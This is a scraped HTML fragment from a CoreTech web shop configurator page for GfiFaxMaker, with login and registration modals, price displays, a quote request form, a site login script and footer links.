                                    <font class="control-err-message" data-value="#service_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#337ab7" style="cursor: pointer;">clicca qui</font></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="5" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'account è stato bloccato.</small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_login-password" placeholder="Password"><small class='pull-right'><a id="service_pwforgot"onclick='return false;' href='#'>Password dimenticata?</a></small>
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary service_login_login">Accedi</button>
                                    <center><font class="control-err-message" data-value="#service_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="service_account-nolog-err0"><br class="interruptBr"><small>email o\e password errati.</small></font></center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="greenover btn btn-secondary toregister">Crea il tuo Account Visitatore</button>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" href="/it/service/partner/partner.php?shopcart=1&from=configurator" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="register" class="tab-pane">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100" style="padding: 10px 10px 0px 10px;">
                            <div class="flexContent" style="margin-bottom: -15px;">
                                <small>
                                    <div style="margin: 0px;">
                                        <div class="row">
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-7">
                                            </div>
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-5">
                                                <a href="/it/" style="background-color: white !important; color: #396386 !important; border-color: transparent !important;">
                                                    <i class="fa fa-home"></i> chiudi e torna alla home
                                                </a>
                                            </div>
                                        </div>
                                        <hr style="margin-top: 10px;margin-bottom: 10px;">
                                    </div>
                                    Registrati per accedere <b>gratuitamente</b> ai nostri contenuti.<br><br>
                                </small>
                            </div>
                        </div>
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 0 10px;">
                            <div class="flexContent">
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="service_register-email" placeholder="E-mail">
                                    <font class="control-err-message" data-value="#service_register-email" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr"><small>Inserire un indirizzo email valido, es "example@gmail.com"</small></font>
                                    <font class="control-err-message" data-value="#service_register-email" data-type="1" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'indirizzo email è già utilizzato.</small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="text" class="form-control removeRed" id="service_register-name" placeholder="Nome e Cognome">
                                    <font class="control-err-message" data-value="#service_register-name" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small>Nome e Cognome in formato errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="text" class="form-control removeRed" id="service_register-phone" placeholder="Telefono">
                                    <font class="control-err-message" data-value="#service_register-phone" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small>Numero di telefono in formato errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="text" class="form-control removeRed" id="service_register-business_name" placeholder="Ragione sociale">
                                    <font class="control-err-message" data-value="#service_register-business_name" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small>Ragione sociale in formato errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_register-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_register-rpassword" placeholder="Ripeti password">
                                    <font class="control-err-message" data-value="#service_register-password" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err0"><br class="interruptBr">
                                    <small>La password deve avere un minimo di 8 caratteri e un massimo di 24</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="1" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err1"><br class="interruptBr">
                                    <small>La password deve contenere almeno un numero</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="2" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err2"><br class="interruptBr">
                                    <small>La password deve contenere almeno 1 lettera maiuscola</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="3" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err3"><br class="interruptBr">
                                    <small>La password deve contenere almeno 1 lettera minuscola</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-rpassword" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-rpassword-err0"><br class="interruptBr">
                                    <small>Le due password inserite non combaciano</small>
                                    </font>
                                </div>
                                <div style="margin-top: 0px;">
                                    <label>
                                        <input style="margin-top: 0px;height: auto;" value="1" type="checkbox" id="service_account-personalData">
                                        <small>Ho preso visione della nostra <a class="pretty-blue" target="_blank" href="/it/service/chi_siamo/Privacy.php?">Informativa sulla Privacy</a> e nella nostra <a class="pretty-blue" target="_blank" href="/it/service/chi_siamo/cookiePrivacy.php">Cookie Policy</a></small>
                                    </label>
                                </div>
                                <font style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-personaldatawarningtext"><br class="interruptBr"><small>
                                    Per proseguire con la registrazione è necessario accettare dell'Informativa sulla Privacy e la Cookie Policy.</small></font>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary service_register_register">Registrati</button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <link rel="stylesheet" href="/it/service/public/lead_modal/styleCSS.css">
    <script src="/it/service/public/lead_modal/functionJS.js"></script>
</div><div class="flexItem flex-lg-40 flex-md-40 hidden-sm hidden-xs" id="flexBoxPriceMaster" style="padding-left: 0px;">
    <div class="flexContent" id="flexBoxPriceContainer" style="background-color: white;">



        <div class="flexBox flexBoxPrice">

            
            
            <div class="flexItem flex-xs-50">
                <div class="flexContent border-xs">
                    <div class="priceItem logged-hidden" style="padding: 0px 10px 0px 10px;margin: 0px -10px 0px -10px;">
                        <p style="display: none;" class="smallPrice promoDiscountConf"><span class="listPrice "></span><span class='logged-hidden notLogged-hidden'>0</span>€</p>
                        <p class="smallPrice"><span class="listPrice "></span><span class='logged-hidden notLogged-hidden'>0</span> €</p>
                        <p class="smallPriceDesc">liste de prix <small class="shop-hidden">(redevance mensuelle)</small></p>
                    </div>
                    <div class="priceItem notLogged-hidden">
                        <div style="float:left;padding-top: 5px;">
                            <p style="display: none;" class="smallPrice promoDiscountConf"><span class="listPrice"></span> €</p>
                            <p class="smallPrice"><span class="listPrice"></span> €</p>
                            <p class="smallPriceDesc">liste de prix <small class="shop-hidden">(redevance mensuelle) </small></p>
                        </div>
                        <span class="discountRateContainer" style="float:right;margin-bottom:5px;margin-left:4px;font-size:12px !important">réduction <span class="discountRate"></span></span>
                    </div>
                    <div class="priceItem">
                        <p class="smallPrice"><span class="setupPrice "></span><span class='logged-hidden notLogged-hidden'>0</span> €</p>
                        <p class="smallPriceDesc">configuration <small>(ponctuel)</small></p>
                    </div>
                    <div class="priceItem promoDiscountConf" style="padding-top: 0px !important;display: none;">
                        <div style="
                             text-align: left;
                             margin-top: 5px;
                             color: red;
                             font-weight: bold;
                             ">
                            <big>Prix ​​spécial -30% *</big>
                        </div>
                        <p class="bigPrice" style="margin-top: -5px !important;margin-bottom: 5px !important;">
                            <small style="
                                   font-size: 18px;">
                                <span class="strikethrough">
                                    <span class="customerPricePromo">

                                    </span>
                                    €                                </span>

                                <span class="promoDiscountConf-value" style="color:gray;"></span>
                            </small>
                        </p>
                        <p class="bigPrice"><span class="customerPrice "></span><span class='logged-hidden notLogged-hidden'>0</span> €</p>
                        <p class="bigPriceDesc">coût total <small class="shop-hidden">(redevance mensuelle)</small></p>
                        <small>TVA exclue</small>
                        <div style="color:red;font-size: 85%;margin-top:5px;line-height: 13px;margin-bottom: 5px;">
                            * promotion valable jusqu'au 15/12/2018 pour les serveurs facturés en une seule solution annuelle. Les licences RDP, SQL et Office sont exclues                        </div>
                    </div>
                    <div class="priceItem">
                        <p class="bigPrice"><span class="customerPrice "></span><span class='logged-hidden notLogged-hidden'>0</span> €</p>
                        <p class="bigPriceDesc">coût total <small class="shop-hidden">(redevance mensuelle)</small></p>
                        <small>TVA exclue</small>
                    </div>
                </div>
            </div>
            <div class="flexItem flex-xs-50">
                <div class="flexContent">
                    <div class="priceItem">
                        <a class="shop-fill-button shop-green shop-block shop-big" id="addToCartButton" onclick="addToCart()">
                            <i class="fa fa-shopping-cart fa-4x"></i>
                            <br class="interruptBr" />
                            Ajouter au panier                        </a>
                    </div>
                    <div class="quotationButtonsContainer" style="height: 100%;display: flex;justify-content: flex-end;flex-direction: column;">
                        <div>
                            <a style="padding: 6px 6px;margin-bottom:5px;margin-top:5px;" class="shop-fill-button shop-blue-outline shop-block shop-big" id="exportQuoteButton" onclick="exportQuote()">
                                Télécharger l'estimation                            </a>
                        </div>
                                                <div class="logged-hidden">
                            <a style="padding: 6px 12px;margin-top:5px;" class="shop-fill-button shop-blue shop-block shop-big" href="/fr/service/partner/partner.php?anchor=1&from=configurator_landing" title="Inscription partenaire" target="_blank" style="color:white;">
                                Inscription partenaire                            </a>
                        </div>
                    </div>
                </div>
            </div>

            <div class="flexDivider"></div>
            <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100" style="padding-left: 10px !important;">
                <div style="display: flex;align-items: center;justify-content: flex-start;width: 150px;column-gap: 5px;">
                    <li class="dropdown" style="display: inline-block;margin-right:10px;">
                        <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                                        EUR                            <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                        </a>
                        <div class="dropdown-menu" style="padding:5px!important; max-width: 45px;min-width: 45px;width: 45px !important;">
                                                            <ul style="padding: 0;margin-bottom:0;">
                                                                            <li>
                                            <a href="/fr/shop/faxMaker/configuratore-faxMaker.php?currency=0" style="padding:0px;">
                                                EUR                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="/fr/shop/faxMaker/configuratore-faxMaker.php?currency=1" style="padding:0px;">
                                                GBP                                            </a>
                                        </li>
                                                                    </ul>
                                                    </div>
                    </li>
                    <li class="dropdown" style="display: inline-block;">
                        <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                            <img alt="home image" src="/_public/img/home/flagFr.png" style="position: relative; margin: 0px; display: inline-block;">
                            <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                        </a>
                        <div class="dropdown-menu dropdown-flag" style="padding:5px!important; max-width: 36px;min-width: 36px;width: 35px !important;">
                                                            <ul style="max-width: 25px;min-width: 25px;width: 25px !important;padding: 0;margin-bottom:0;">
                                                                            <li>
                                            <a href="/it/shop/faxMaker/configuratore-faxMaker.php?flag=it" style="padding:0px;">
                                                <img alt="home image" src="/_public/img/home/flagIt.png" style="position: relative; margin: 0px; display: inline-block;">
                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="/en/shop/faxMaker/configuratore-faxMaker.php?flag=en" style="padding:0px;">
                                                <img alt="home image" src="/_public/img/home/flagEn.png" style="position: relative; margin: 0px; display: inline-block;">
                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="/de/shop/faxMaker/configuratore-faxMaker.php?flag=de" style="padding:0px;">
                                                <img alt="home image" src="/_public/img/home/flagDe.png" style="position: relative; margin: 0px; display: inline-block;">
                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="/es/shop/faxMaker/configuratore-faxMaker.php?flag=es" style="padding:0px;">
                                                <img alt="home image" src="/_public/img/home/flagEs.png" style="position: relative; margin: 0px; display: inline-block;">
                                            </a>
                                        </li>
                                                                    </ul>
                                                    </div>
                    </li>
                </div>
                            </div>


            <!-- blocco cerca cloud -->
                        <!--End blocco cerca cloud -->

        </div>
    </div>
</div>
<div id="pricePreviewButtonOpen" data-toggle="modal" data-target="#modalPriceContainer">
    <a class="icon-menu">
        <i class="fa fa-eur"></i>
    </a>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="modalPriceContainer">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header" style="border-bottom:none;">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">&times;</button>
                <h3 class="sectionTitle nomargin">Devis GfiFaxMaker</h3>
            </div>
            <div class="modal-body" style="padding:0; border:none;"></div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="quotationModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">&times;</button>
                <h3 class="sectionTitle nomargin">Demande de devis GfiFaxMaker</h3>
            </div>
            <div class="modal-body">
                


<div id="all123">

    <div id='email_form_action_name' hidden style='display: none;'>sendQuote</div>
    <div id='email_form_source' hidden style='display: none;'>productName</div>
    <div id='email_form_SourceID' hidden style='display: none;'>GfiFaxMaker</div>

    <div id='email_form_form_origin' hidden style='display: none;'>Quotazione configuratore</div>

        <div class="flexBox" id="supportForm">
        <div class="flexItem flex-lg-50 flex-md-50 flex-sm-100 flex-xs-100" style="">
            <div class="flexContent shop-box">
                                                    <input id="queue" value="commerciale" style="display:none;">
                

                                
                                    <input value="GfiFaxMaker" type="text" class="form-control shop-input" id="fromConfigProduct" placeholder="Nom" style="display:none;">
                                
                <input value="" type="text" class="form-control shop-input" id="firstName" placeholder="Nom">
                <input value="" type="text" class="form-control shop-input" id="lastName" placeholder="Nom de famille">
                <input value="" type="text" class="form-control shop-input" id="companyName" placeholder="Nom de l'entreprise">
                <input value="" type="email" class="form-control shop-input" id="email" placeholder="E-mail">
                <input value="" type="tel" class="form-control shop-input numberWithZero" id="phone" placeholder="Numéro de téléphone">
                <div>
                    Je souhaite être contacté par:
                    <br class="InterruptBr">
                    <label class="shop-input">
                        <input type="checkbox" id="mailData">
                        E-mail                    </label>
                    <label class="shop-input">
                        <input type="checkbox" id="telData">
                        Numéro de téléphone                    </label>
                </div>
            </div>
        </div>

        <div class="flexItem flex-lg-50 flex-md-50 flex-sm-100 flex-xs-100 flexColumn" style="">

            <div class="flexContent shop-box shop-box-sm sLast">
                <!--                <input disabled value='Demande d'informations GfiFaxMaker' type="text" class="form-control shop-input disabled" id="title" placeholder="Intitulé">-->
                                <textarea style="min-height: 150px;" class="form-control shop-input sLast" id="description" placeholder="Écris de manière complète et exhaustive ta demande, spécifiant toutes les informations utiles pour répondre de manière adéquate à tes besoins"></textarea>
                <label class="shop-input">
                    Les données seront traitées conformément aux dispositions du<a class="pretty-blue" href="/fr/service/chi_siamo/Privacy.php?">Informativa Privacy</a>
                    <br>
                    <input type="checkbox" id="personalData">
                    J'ai lu la Politique de Confidentialité, qui comprend, pour ceux qui utilisent ce formulaire comme canal de contact, le traitement relatif à l'envoi de communications relatives aux services CoreTech et auquel il est toujours possible de s'opposer en cliquant sur le lien présent dans chaque d'eux.                </label>
            </div>
            <p>
                <button class="shop-fill-button shop-blue-outline" id="sendButton" style="margin-top:10px; float: right;" data-loading-text="<i class=&quot;fa fa-circle-o-notch fa-spin fa-fw&quot;></i>">
                    Envoyer une demande                </button>
            </p>

        </div>
    </div>
</div>

<script src="/it/service/email_form/emailForm.js?v=3"></script>            </div>
        </div>
    </div>
</div>
<style>
    .lightgray {
        color: lightgray;
    }

    .strikethrough {
        position: relative;
        color: lightgray;
    }

    .strikethrough:before {
        position: absolute;
        content: "";
        left: 0;
        top: 50%;
        right: 0;
        border-top: 1px solid grey;
        -webkit-transform: rotate(-5deg);
        -moz-transform: rotate(-5deg);
        -ms-transform: rotate(-5deg);
        -o-transform: rotate(-5deg);
        transform: rotate(-5deg);
    }

    @media only screen and (max-width: 1400px) {
        .hideOnSmallScreen {
            display: none;
        }
    }
</style>
<script>
    $(document).on('show.bs.modal', '#login_partner_modal_conf', function() {
        m_createAction('ConfiguratorInterrupt', 'productName', "GfiFaxMaker");
    });
    $(document).on('click', '#productPageBtn', function() {
        pageProductValue = $(this).data("value");
        if (pageProductValue != 'ok') {
            warning1({
                message: "Sélectionner un produit" +
                    "il sera bientôt disponible"
            });
        }
    });
</script>
<div class="modal fade" id="login_partner_modal_conf">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Se connecter ou s'inscrire</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div class="login_partner_modal_text">
                                        Pour utiliser les configurateurs de prix, saisissez un nom d'utilisateur et un mot de passe ou créez votre compte partenaire. <br><br>
                                        Vous aurez également accès à des vidéos, des articles, des Ko et d'autres ressources exclusives.                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>E-mail au format invalide. * La récupération de mot de passe est active uniquement pour le compte de service CoreTech, pour la récupération de mot de passe du compte partenaire <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">cliquez ici</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'e-mail sélectionné n'est pas enregistré. *La récupération de mot de passe est active uniquement pour le compte de service CoreTech, pour la récupération de mot de passe du compte partenaire <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">cliquez ici</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'e-mail sélectionné n'est pas enregistré. *La récupération de mot de passe est active uniquement pour le compte de service CoreTech, pour la récupération de mot de passe du compte partenaire <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">cliquez ici</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>E-mail au format invalide.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email sélectionné n'est pas enregistré</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email sélectionné n'est pas enregistré</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Pour vous connecter, vous devez confirmer votre compte en cliquant sur « Confirmer » dans l'e-mail que nous vous avons envoyé, si vous n'avez pas reçu d'e-mail de confirmation <font class="sendConfirmEmail" color="#337ab7" style="cursor: pointer;">cliquez ici</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login">Connecter</button>
                                    <center>
                                        <font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>e-mail ou \ et mot de passe erronés.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Vous n'êtes pas encore inscrit? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" href="/fr/service/partner/partner.php?shopcart=1&from=configurator" title="Diventa Partner CoreTech" role="button" style="width:100%;" class="greenover btn btn-success">Êtes-vous un revendeur informatique? S'inscrire en tant que partenaire</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#login_partner_modal_conf .partner_login_login', function() {
            var username = $('#partner_login-email').val();
            var password = $('#partner_login-password').val();
            $.ajax({
                type: "POST",
                url: "../../../_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function(data) {
                    alert(JSON.stringify(data));
                },
                success: function(data) {
                    if (data.status === 'success') {
                        // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                        if (data.bcaccount === 1) {
                            // Set currency to GBP
                            document.cookie = "currency=GBP; path=/";
                            // Set language to English
                            document.cookie = "lang=en; path=/";
                            // Redirect to English version
                            window.location.href = "/en/";
                        } else if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#login_partner_modal_conf').on('keypress', function(e) {
            if (e.which == 13) {
                var username = $('#partner_login-email').val();
                var password = $('#partner_login-password').val();
                $.ajax({
                    type: "POST",
                    url: "../../../_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function(data) {
                        alert(JSON.stringify(data));
                    },
                    success: function(data) {
                        if (data.status === 'success') {
                            // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                            if (data.bcaccount === 1) {
                                // Set currency to GBP
                                document.cookie = "currency=GBP; path=/";
                                // Set language to English
                                document.cookie = "lang=en; path=/";
                                // Redirect to English version
                                window.location.href = "/en/";
                            } else if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });
                return false;
            }
        });
    </script>


</div>
        </div>
    </div>
</section>


<style>
    .footer a {
        white-space: nowrap;
        color: #FAFAFA;
        font-size: 14px;
    }

    .btn.focus, .btn:focus, .btn:hover {
        color: #428bca;
        text-decoration: none;
    }

    @media(max-width:530px) {
        h4, ul, li{
            text-align: center!important;

        }
    }

</style>

<div class="footer">
    <div class="row">

        <!-- Footer -->
        <footer class="bg-dark text-center text-white">

            <!-- Grid container -->
            <div class="container p-4">
                <!-- Section: Links -->
                <section class="">
                    <!--Grid row-->
                    <div class="row">
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class=" text-left">Entreprise</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/fr/service/chi_siamo/chi_siamo.php" title="Chi siamo" class="text-white">À propos de nous</a>
                                </li>
                                <li>
                                    <a href="/fr/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Certification</a>
                                </li>
                                                                <li>
                                    <a href="/fr/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" class="text-white logged-hidden">Partner</a>
                                </li>
                                                                <li>
                                    <a href="/fr/service/chi_siamo/datacenter_infrastruttura.php" title="Infrastruttura Data Center" class="text-white">Infrastruttura Data Center</a>
                                </li>
                                <li>
                                    <a href="/fr/service/chi_siamo/coreTech_numbers.php" title=" CoreTech Figures and Numbers" class="text-white"> CoreTech Figures and Numbers</a>
                                </li>
                            </ul>
                            <br><br>
                            <h4 class="text-left">Legal</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/fr/service/chi_siamo/gdpr.php" title="GDPR" class="text-white">RGPD</a>
                                </li>
                                <li>
                                    <a href="/fr/service/chi_siamo/condizioni_generali.php" title="Condizioni generali" class="text-white">Conditions générales</a>
                                </li>
                                <li>
                                    <a href="/fr/service/chi_siamo/dpa.php" title="DPA" class="text-white">DPA</a>
                                </li>
                                <li>
                                    <a href="/fr/service/chi_siamo/cookiePrivacy.php" title="Cookie Policy" class="text-white">Cookie Policy</a>
                                </li>
                                <li>
                                    <a href="" data-cc="show-preferencesModal">Cookie Preference</a>
                                </li>
                                <li>
                                    <a href="/fr/service/chi_siamo/Privacy.php" title="Privacy" class="text-white">Confidentialité</a>
                                </li>
                                                                <li>
                                    <a href="/fr/service/systemStatus/SLA_servizi.php" title="SLA" class="text-white">SLA</a>
                                </li>
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">1Stack Cloud</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/fr/cloud/home/" title="Overview" class="text-white">Aperçu</a>
                                </li>
                                <li>
                                    <a href="/fr/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                <li>
                                    <a href="/fr/cloud/cloud_backup/backup_remoto.php" title="1Backup" class="text-white">1BACKUP</a>
                                </li>
                                                                <li>
                                    <a href="/fr/cloud/ssl/certificati_ssl.php" title="Certificati SSL Certum" class="text-white">Certificats SSL Certum</a>
                                </li>
                                <li>
                                    <a href="/fr/cloud/ssl/configuratore-smime.php" title="Certificati SMIME Certum" class="text-white">Certificati S/MIME Certum</a>
                                </li>
                                <li>
                                    <a href="/fr/cloud/cloud_server/cloud_server.php#draas" title="DRaaS" class="text-white">DRaaS</a>
                                </li>
                                <li>
                                    <a href="/fr/cloud/cloud_server/cloud_server.php#EasyVPN" title="EasyVPN" class="text-white">EasyVPN</a>
                                </li>
                                <li>
                                    <a href="/fr/cloud/email/caselle-email-kerio-connect.php" title="Kerio Connect Cloud" class="text-white">Kerio Connect Cloud</a>
                                </li>

                                <li>
                                    <a href="/fr/cloud/archiviazione_email/archiviazione_email.php" title="MailArchive" class="text-white">MailArchive</a>
                                </li>
                                <li>
                                    <a href="/fr/cloud/cloud_backup/pbsaas_backup.php" title="PBSaaS" class="text-white">PBSaaS</a>
                                </li>
                                <li>
                                    <a href="/fr/cloud/cloud_file_sharing/RocketBox.php" title="RocketBox"" class="text-white">RocketBox</a>
                                </li>
                                <li>
                                    <a href="/fr/cloud/email/caselle-email-rocketmail.php" title="RocketMail" class="text-white">RocketMail</a>
                                </li>
                                                                <li>
                                    <a href="/fr/cloud/hosting/hosting.php" title="RocketWeb" class="text-white">RocketWeb</a>
                                </li>
                                <li>
                                    <a href="/fr/cloud/cloud_server/cloud_server.php" title="Server Stellar" class="text-white">Server Stellar</a>
                                </li>
                                <li>
                                    <a href="/fr/cloud/cloud_server/cloud_server.php" title="Server Stellar DEV" class="text-white">Server Stellar DEV</a>
                                </li>
                                <li>
                                    <a href="/fr/cloud/cloud_server/cloud_server.php#vNAS" title="Server Stellar Vnas" class="text-white">Server Stellar Vnas</a>
                                </li>

                                <li>
                                    <a href="/fr/cloud/cloud_server/cloud_server.php?scroll=stellarZenSection" title="Server Stellar Zen" class="text-white">Server Stellar Zen</a>
                                </li>
                                <li>
                                    <a href="/fr/cloud/email/smtp-dedicato.php" title="SMTP Dedicato" class="text-white">SMTP dédié</a>
                                </li>
                                                                <li>
                                    <a href="/fr/cloud/sygma/sygma.php" title="Sygma" class="text-white">Sygma</a>
                                </li>
                                <li>
                                    <a href="/fr/cloud/sygmapassword/configuratore-sygmapassword.php" title="Sygma" class="text-white">SygmaPassword</a>
                                </li>
                                <li>
                                    <a href="/fr/cloud/controllo_remoto/SygmaConnect.php" title="Sygma Connect"" class="text-white">Sygma Connect</a>
                                </li>
                                                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Distribuzione</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/fr/shop/home/" title="Overview" class="text-white">Aperçu</a>
                                </li>
                                <li>
                                    <a href="/fr/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                   
                                <li>
                                    <a href="/fr/shop/archiviazione/Archiver.php" title="GFI Archiver" class="text-white">Archiveur GFI</a>
                                </li>

                                <li>
